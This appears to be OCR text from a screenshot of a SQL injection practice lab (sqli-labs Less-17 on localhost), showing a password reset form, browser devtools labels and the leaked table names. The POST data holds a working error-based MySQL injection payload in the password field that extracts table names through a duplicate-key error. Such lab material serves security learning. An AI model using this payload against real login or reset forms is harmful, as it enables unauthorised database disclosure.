 [PASSWORD RESET]
Dhakkan
User Name :
New Password :
Submit
Duplicate entry 'emails,referers,uagents,users:1' for key ''
SUCCESSFULLY
试器 样式编辑器 性能 内存 网络 存储 代码草稿纸 HackBar Adblock Plus
http://127.0.0.1/sqli/Less-17/
Post data Referrer User Agent Cookies
uname=admin&passwd=666' and (select 1 from (select count(*),concat((select group_concat(table_name) from
information_schema.tables where table_schema='security'),':',floor(rand(0)*2))x from information_schema.tables
group by x)a) #&submit=Submit